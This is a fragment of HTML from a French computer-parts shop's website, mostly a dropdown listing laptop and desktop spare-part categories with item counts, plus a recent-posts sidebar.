				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/">
					&minus;
					Module port Audio pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/">
					&minus;
					Module port HDMI pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/">
					&minus;
					Module témoins lumineux ( Led )
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/dell-module-temoins-lumineux-led/">
					&minus;&minus;
					Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/asus-module-temoins-lumineux-led/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/">
					&minus;
					Module USB pour ordinateurs portables
					(58)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Module USB pour ordinateurs portables Acer
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module USB pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module USB pour ordinateurs portables HP
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module USB pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Module USB pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module USB pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module USB pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/">
					&minus;
					Module VGA pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateur-portable-asus/">
					&minus;&minus;
					Module VGA pour ordinateur portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module VGA pour ordinateurs portables Dell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/">
					&minus;
					Modules Connecteur batterie pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pate-thermique/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/">
					&minus;
					Pieds pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Pieds pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Pieds pour ordinateurs portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables Asus
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/">
					&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables
					(55)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Acer
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables HP
					(21)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie cadre écran pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Acer
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie dos écran pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/">
					&minus;
					Plasturgie Reposes poignet pour ordinateurs portables
					(30)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Asus
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables HP
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs Toshiba
					(5)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/">
					&minus;
					Plasturgies basse pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables HP
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/">
					&minus;
					Touche pad pour ordinateurs portables
					(39)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Touche pad pour ordinateurs portables HP
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Toshiba
					(9)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/">
					&minus;
					Ventilateurs et dissipateurs pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables HP
					(35)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Sony
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/">
					&minus;
					Webcams pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/webcam-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Webcam pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/hp-webcams-pour-ordinateurs-portables/">
					&minus;&minus;
					Webcam pour ordinateurs portables HP
					(2)
				</option>
				
			
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/">
					
					Pièces pour ordinateurs PC fixes
					(129)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateur-pour-carte-graphique-pc-fixe/">
					&minus;
					Adaptateur divers pour carte graphique pc fixe
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/">
					&minus;
					Adaptateurs divers pour alimentation pc fixe
					(25)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/">
					&minus;
					Adaptateurs USB pour pc fixe
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-sata/">
					&minus;
					Câble Sata
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cartes-wifi-et-bluetooth-pour-ordinateurs-fixe/">
					&minus;
					Cartes Wifi et Bluetooth pour ordinateurs Fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/">
					&minus;
					haut-parleur buzzer pour carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/">
					&minus;
					Lecteurs de carte SD pour ordinateurs fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/">
					&minus;
					Lecteurs Graveur DVD
					(7)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Divers
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/">
					&minus;
					Microprocesseurs pour PC fixe
					(24)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/microprocesseur-intel/">
					&minus;&minus;
					Microprocesseur Intel
					(24)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/pate-thermique-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/">
					&minus;
					Plaques I / O
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe/">
					&minus;
					Systèmes de refroidissements et ventilateurs pour ordinateurs fixe
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/">
					
					Réseaux
					(6)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/cables-reseauxrj45/">
					&minus;
					Câbles Réseaux RJ45
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/">
					&minus;
					Switch Réseaux
					(3)
				</option>
				
			
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Accéder à la catégorie"
				onclick="const url = document.getElementById( 'product-categories-697801f320fa5-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Articles récents</h3></div>
		<ul>
											<li>
					<a href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/">Restauration des marque-pages après mise à niveau de Windows 10</a>
											<span class="post-date">22 avril 2022</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/conditions-generales-de-vente-et-prestations-de-services/">Conditions générales de vente et prestations de services</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/bonjour-tout-le-monde/">EIRL CJL-INFO Systèmes et réseaux Informatiques</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
					</ul>

		</div>	</aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
